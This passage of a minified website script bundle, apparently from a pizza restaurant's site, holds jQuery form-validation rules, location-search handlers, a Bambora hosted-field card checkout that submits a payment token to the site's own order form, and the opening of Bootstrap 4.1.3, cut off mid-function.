address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},postalCode:{regex:/^[ABCEGHJKLMNPRSTVXYabcdefghijklmnop]\d[A-Za-z] \d[A-Za-z]\d$/,alertText:"* Please enter a valid Canadian Postal Code: X5X 5X5"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}
}},t.validationEngineLanguage.newLang()}(jQuery),$(document).on("click","#search-locations",function(){filter_by_area=$("select#filter_by_area").val(),filter_by_postal_code=$("#find_location_near_me").val(),late_night=$("#late_night").val(),console.log(filter_by_area),console.log(filter_by_postal_code),null!=filter_by_area&&""!=filter_by_postal_code?($("#search_locations").submit(),error="Please select a postal code OR area",$("#error").text(error)):null!=filter_by_area&&""==filter_by_postal_code?("all"!=filter_by_area?($("div.area").hide(),$("div."+filter_by_area).show()):$("div.area").show(),$(".location-content-panel h2").html("Pizzaiolo <br>locations in <br>your area."),$("#location-filter").addClass("visible"),$("#location-search").removeClass("visible"),$("select#filter_by_area").prop("selectedIndex",0)):null==filter_by_area&&""!=filter_by_postal_code?$("#search_locations").submit():(null==filter_by_area||""==filter_by_postal_code)&&(error="Please select a postal code OR area",$("#error").text(error))}),$(document).on("click","#back_to_location_search",function(t){t.preventDefault(),$("#find_location_near_me").val(""),$("#location-search").addClass("visible"),$("#location-filter").removeClass("visible")}),$(document).on("click","#clear-locations",function(){$("#find_location_near_me").val(""),$("#filter_by_area").val("all")}),$(document).ready(function(){(function(){var t=window.customcheckout,e=!1,i=!1,n=!1,s={init:function(){console.log("checkout.init()"),this.createInputs(),this.addListeners()},createInputs:function(){console.log("checkout.createInputs()");var e={};e.placeholder="Card number",t.create("card-number",e).mount("#card-number"),e.placeholder="CVV",t.create("cvv",e).mount("#card-cvv"),e.placeholder="MM / YY",t.create("expiry",e).mount("#card-expiry")},addListeners:function(){var s=this;null!==document.getElementById("payment_method")&&document.getElementById("payment_method").addEventListener("submit",s.onSubmit.bind(s)),t.on("brand",function(t){console.log("brand: "+JSON.stringify(t));var e="none";if(t.brand&&"unknown"!==t.brand){var i="https://cdn.na.bambora.com/downloads/images/cards/"+t.brand+".svg";e="url("+i+")"}document.getElementById("card-number").style.backgroundImage=e}),t.on("empty",function(t){console.log("empty: "+JSON.stringify(t)),t.empty&&("card-number"===t.field?e=!1:"cvv"===t.field?i=!1:"expiry"===t.field&&(n=!1),s.setPayButton(!1))}),t.on("complete",function(t){console.log("complete: "+JSON.stringify(t)),"card-number"===t.field?(e=!0,s.hideErrorForId("card-number")):"cvv"===t.field?(i=!0,s.hideErrorForId("card-cvv")):"expiry"===t.field&&(n=!0,s.hideErrorForId("card-expiry")),s.setPayButton(e&&i&&n)}),t.on("error",function(t){console.log("error: "+JSON.stringify(t)),"card-number"===t.field?(e=!1,s.showErrorForId("card-number",t.message)):"cvv"===t.field?(i=!1,s.showErrorForId("card-cvv",t.message)):"expiry"===t.field&&(n=!1,s.showErrorForId("card-expiry",t.message)),s.setPayButton(!1)})},onSubmit:function(e){var i=this;console.log("checkout.onSubmit()"),e.preventDefault();var n=$("#bambora_name").val(),s=$("#bambora_email").val(),o=$("#bambora_address_line1").val(),r=$("#bambora_city").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_phone_number").val(),c=$("#bambora_province option:selected").val();if(""==n)return alert("Please enter name."),void 0;if(""==s)return alert("Please enter email."),void 0;if(""==o)return alert("Please enter address."),void 0;if(""==r)return alert("Please enter city."),void 0;if(""==a)return alert("Please enter postal code."),void 0;if(""==l)return alert("Please enter phone number."),void 0;if(""==c)return alert("Please enter province."),void 0;i.setPayButton(!1),i.toggleProcessingScreen();var d=function(t){console.log("token result : "+JSON.stringify(t)),t.error?i.processTokenError(t.error):i.processTokenSuccess(t.token)};console.log("checkout.createToken()"),t.createToken(d)},hideErrorForId:function(t){console.log("hideErrorForId: "+t);var e=document.getElementById(t);if(null!==e){var i=document.getElementById(t+"-error");null!==i&&(i.innerHTML="");var n=document.getElementById(t+"-bootstrap");null!==n&&(n.className="form-group has-feedback has-success")}else console.log("showErrorForId: Could not find "+t)},showErrorForId:function(t,e){console.log("showErrorForId: "+t+" "+e);var i=document.getElementById(t);if(null!==i){var n=document.getElementById(t+"-error");null!==n&&(n.innerHTML=e);var s=document.getElementById(t+"-bootstrap");null!==s&&(s.className="form-group has-feedback has-error ")}else console.log("showErrorForId: Could not find "+t)},setPayButton:function(t){console.log("checkout.setPayButton() disabled: "+!t);var e=document.getElementById("pay-button");t?(e.disabled=!1,e.className="button default"):(e.disabled=!0,e.className="button default disabled")},toggleProcessingScreen:function(){var t=document.getElementById("processing-screen");t&&t.classList.toggle("visible")},showErrorFeedback:function(t){var e="✘";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("error")},showSuccessFeedback:function(t){var e="✔";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("success")},processTokenError:function(t){t=JSON.stringify(t,void 0,2),console.log("processTokenError: "+t),this.showErrorFeedback("Error creating token: </br>"+JSON.stringify(t,null,4)),this.setPayButton(!0),this.toggleProcessingScreen()},processTokenSuccess:function(t){console.log("processTokenSuccess: "+t);var e=$("#bambora_name").val(),i=$("#bambora_email").val(),n=$("#bambora_address_line1").val(),s=$("#bambora_address_line2").val(),o=$("#bambora_city").val(),r=$("#bambora_phone_number").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_province option:selected").val(),c=$("#bambora_country option:selected").val(),e=$("#bambora_name").val().trim(),d=e.split(" ");$("#order_token").val(t),$("#order_name").val(e),$("#order_first_name").val(d[0]),$("#order_last_name").val(d[1]),$("#order_email").val(i),$("#order_phone_number").val(r),$("#order_address_line1").val(n),$("#order_address_line2").val(s),$("#order_city").val(o),$("#order_postal_code").val(a),$("#order_province").val(l),$("#order_country").val(c),$("#payment_method").submit()}};$("body.confirm_your_order_page").length>0&&s.init()})()}),/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,i){"use strict";function n(t,e){for(var i=0;e.length>i;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t){for(var e=1;arguments.length>e;e++){var i=null!=arguments[e]?arguments[e]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),n.forEach(function(e){var n,s,o;n=t,o=i[s=e],s in n?Object.defineProperty(n,s,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[s]=o})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,i=i&&i.hasOwnProperty("default")?i.default:i;var r,a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q,R,H,B,W,U,V,Y,Q,X,K,G,Z,J,te,ee,ie,ne,se,oe,re,ae,le,ce,de,ue,he,pe,fe,me,ge,_e,ve,ye,be,we,xe,$e,Te,Ce,ke,Se,Ee,De,Pe,ze,Ae,je,Ie,Fe,Oe,Me,Ne,Le,qe,Re,He,Be,We,Ue,Ve,Ye,Qe,Xe,Ke,Ge,Ze,Je,ti,ei,ii,ni,si,oi,ri,ai,li,ci,di,ui,hi,pi,fi,mi,gi,_i,vi,yi,bi,wi,xi,$i,Ti,Ci,ki,Si,Ei,Di,Pi,zi,Ai,ji,Ii,Fi,Oi,Mi,Ni,Li,qi,Ri,Hi,Bi,Wi,Ui,Vi,Yi,Qi,Xi,Ki,Gi,Zi,Ji,tn,en,nn,sn,on,rn,an,ln,cn,dn,un,hn,pn,fn,mn,gn,_n,vn,yn,bn,wn,xn,$n,Tn,Cn,kn,Sn,En,Dn,Pn,zn,An,jn,In,Fn,On,Mn,Nn,Ln,qn,Rn=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i="transitionend",n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)){var o=i[s],r=e[s],a=r&&n.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=e,t.event.special[n.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}},n}(e),Hn=(a="alert",c="."+(l="bs.alert"),d=(r=e).fn[a],u={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},h="alert",p="fade",f="show",m=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){r.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=Rn.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=r(t).closest("."+h)[0]),i},e._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},e._removeElement=function(t){var e=this;if(r(t).removeClass(f),r(t).hasClass(p)){var i=Rn.getTransitionDurationFromElement(t);r(t).one(Rn.TRANSITION_END,function(i){return e._destroyElement(t,i)}).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var i=r(this),n=i.data(l);n||(n=new t(this),i.data(l,n)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=d,m._jQueryInterface},m),Bn=(_="button",y="."+(v="bs.button"),b=".data-api",w=(g=e).fn[_],x="active",$="btn",C='[data-toggle^="button"]',k='[data-toggle="buttons"]',S="input",E=".active",D=".btn",P={CLICK_DATA_API:"click"+y+b,FOCUS_BLUR_DATA_API:(T="focus")+y+b+" blur"+y+b},z=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=g(this._element).closest(k)[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(x))t=!1;else{var s=i.querySelector(E);s&&g(s).removeClass(x)}if(t){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(x),g(n).trigger("change")}n.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(x)),t&&g(this._element).toggleClass(x)},e.dispose=function(){g.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var i=g(this).data(v);i||(i=new t(this),g(this).data(v,i)),"toggle"===e&&i[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),g(document).on(P.CLICK_DATA_API,C,function(t){t.preventDefault();var e=t.target;g(e).hasClass($)||(e=g(e).closest(D)),z._jQueryInterface.call(g(e),"toggle")}).on(P.FOCUS_BLUR_DATA_API,C,function(t){var e=g(t.target).closest(D)[0];g(e).toggleClass(T,/^focus(in)?$/.test(t.type))}),g.fn[_]=z._jQueryInterface,g.fn[_].Constructor=z,g.fn[_].noConflict=function(){return g.fn[_]=w,z._jQueryInterface},z),Wn=(j="carousel",F="."+(I="bs.carousel"),O=".data-api",M=(A=e).fn[j],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",R="prev",H="left",B="right",W={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHEND:"touchend"+F,LOAD_DATA_API:"load"+F+O,CLICK_DATA_API:"click"+F+O},U="carousel",V="active",Y="slide",Q="carousel-item-right",X="carousel-item-left",K="carousel-item-next",G="carousel-item-prev",Z=".active",J=".active.carousel-item",te=".carousel-item",ee=".carousel-item-next, .carousel-item-prev",ie=".carousel-indicators",ne="[data-slide], [data-slide-to]",se='[data-ride="carousel"]',oe=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=A(t)[0],this._indicatorsElement=this._element.querySelector(ie),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(q)},e.nextWhenVisible=function(){!document.hidden&&A(this._element).is(":visible")&&"hidden"!==A(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(R)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(ee)&&(Rn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(J);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t))if(this._isSliding)A(this._element).one(W.SLID,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();var n=t>i?q:R;this._slide(n,this._items[t])}},e.dispose=function(){A(this._element).off(F),A.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},N,t),Rn.typeCheckConfig(j,t,L),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&A(this._element).on(W.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(A(this._element).on(W.MOUSEENTER,function(e){return t.pause(e)}).on(W.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&A(this._element).on(W.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(te)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===q,n=t===R,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;var r=(s+(t===R?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(J)),s=A.Event(W.SLIDE,{relatedTarget:t,direction:e,from:n,to:i});return A(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));A(e).removeClass(V);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&A(i).addClass(V)}},e._slide=function(t,e){var i,n,s,o=this,r=this._element.querySelector(J),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),d=Boolean(this._interval);if(t===q?(i=X,n=K,s=H):(i=Q,n=G,s=B),l&&A(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,s).isDefaultPrevented()&&r&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=A.Event(W.SLID,{relatedTarget:l,direction:s,from:a,to:c});if(A(this._element).hasClass(Y)){A(l).addClass(n),Rn.reflow(l),A(r).addClass(i),A(l).addClass(i);var h=Rn.getTransitionDurationFromElement(r);A(r).one(Rn.TRANSITION_END,function(){A(l).removeClass(i+" "+n).addClass(V),A(r).removeClass(V+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return A(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else A(r).removeClass(V),A(l).addClass(V),this._isSliding=!1,A(this._element).trigger(u);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var i=A(this).data(I),n=o({},N,A(this).data());"object"==typeof e&&(n=o({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),A(this).data(I,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(e){var i=Rn.getSelectorFromElement(this);if(i){var n=A(i)[0];if(n&&A(n).hasClass(U)){var s=o({},A(n).data(),A(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(A(n),s),r&&A(n).data(I).to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return N}}]),t}(),A(document).on(W.CLICK_DATA_API,ne,oe._dataApiClickHandler),A(window).on(W.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se)),e=0,i=t.length;i>e;e++){var n=A(t[e]);oe._jQueryInterface.call(n,n.data())}}),A.fn[j]=oe._jQueryInterface,A.fn[j].Constructor=oe,A.fn[j].noConflict=function(){return A.fn[j]=M,oe._jQueryInterface},oe),Un=(ae="collapse",ce="."+(le="bs.collapse"),de=(re=e).fn[ae],ue={toggle:!0,parent:""},he={toggle:"boolean",parent:"(string|element)"},pe={SHOW:"show"+ce,SHOWN:"shown"+ce,HIDE:"hide"+ce,HIDDEN:"hidden"+ce,CLICK_DATA_API:"click"+ce+".data-api"},fe="show",me="collapse",ge="collapsing",_e="collapsed",ve="width",ye="height",be=".show, .collapsing",we='[data-toggle="collapse"]',xe=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=re.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(we)),n=0,s=i.length;s>n;n++){var o=i[n],r=Rn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){re(this._element).hasClass(fe)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||re(this._element).hasClass(fe)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(be)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(e=null),e&&(i=re(e).not(this._selector).data(le))&&i._isTransitioning))){var s=re.Event(pe.SHOW);if(re(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(re(e).not(this._selector),"hide"),i||re(e).data(le,null));var o=this._getDimension();re(this._element).removeClass(me).addClass(ge),this._element.style[o]=0,this._triggerArray.length&&re(this._triggerArray).removeClass(_e).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){re(n._element).removeClass(ge).addClass(me).addClass(fe),n._element.style[o]="",n.setTransitioning(!1),re(n._element).trigger(pe.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&re(this._element).hasClass(fe)){var e=re.Event(pe.HIDE);if(re(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Rn.reflow(this._element),re(this._element).addClass(ge).removeClass(me).removeClass(fe);var n=this._triggerArray.length;if(n>0)for(var s=0;n>s;s++){var o=this._triggerArray[s],r=Rn.getSelectorFromElement(o);null!==r&&(re([].slice.call(document.querySelectorAll(r))).hasClass(fe)||re(o).addClass(_e).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){t.setTransitioning(!1),re(t._element).removeClass(ge).addClass(me).trigger(pe.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){re.removeData(this._element,le),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},ue,t)).toggle=Boolean(t.toggle),Rn.typeCheckConfig(ae,t,he),t},e._getDimension=function(){return re(this._element).hasClass(ve)?ve:ye},e._getParent=function(){var e=this,i=null;Rn.isElement(this._config.parent)?(i=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return re(s).each(function(i,n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),i},e._addAriaAndCollapsedClass=function(t,e){if(t){var i=re(t).hasClass(fe);e.length&&re(e).toggleClass(_e,!i).attr("aria-expanded",i)}},t._getTargetFromElement=function(t){var e=Rn.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var i=re(this),n=i.data(le),s=o({},ue,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(le,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ue}}]),t}(),re(document).on(pe.CLICK_DATA_API,we,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=re(this),i=Rn.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));re(n).each(function(){var t=re(this),i=t.data(le)?"toggle":e.data();xe._jQueryInterface.call(t,i)})}),re.fn[ae]=xe._jQueryInterface,re.fn[ae].Constructor=xe,re.fn[ae].noConflict=function(){return re.fn[ae]=de,xe._jQueryInterface},xe),Vn=(Te="dropdown",ke="."+(Ce="bs.dropdown"),Se=".data-api",Ee=($e=e).fn[Te],De=new RegExp("38|40|27"),Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,CLICK:"click"+ke,CLICK_DATA_API:"click"+ke+Se,KEYDOWN_DATA_API:"keydown"+ke+Se,KEYUP_DATA_API:"keyup"+ke+Se},ze="disabled",Ae="show",je="dropup",Ie="dropright",Fe="dropleft",Oe="dropdown-menu-right",Me="position-static",Ne='[data-toggle="dropdown"]',Le=".dropdown form",qe=".dropdown-menu",Re=".navbar-nav",He=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Be="top-start",We="top-end",Ue="bottom-start",Ve="bottom-end",Ye="right-start",Qe="left-start",Xe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ke={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ge=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!$e(this._element).hasClass(ze)){var 